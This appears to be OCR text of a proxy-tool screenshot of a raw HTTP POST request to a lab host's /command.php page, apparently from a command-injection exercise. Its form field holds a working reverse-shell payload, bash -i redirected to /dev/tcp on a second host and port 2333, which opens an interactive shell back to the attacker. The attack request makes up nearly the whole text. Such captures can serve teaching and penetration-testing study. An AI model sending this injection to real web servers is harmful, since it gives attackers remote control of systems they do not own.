 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.182.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://192.168.182.144
Connection: keep-alive
Referer: http://192.168.182.144/command.php
Cookie: PHPSESSID=3979koojj3toa9bfedq2eq1k31
Upgrade-Insecure-Requests: 1
radio=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.182.137/2333+0>%261'&submit=Run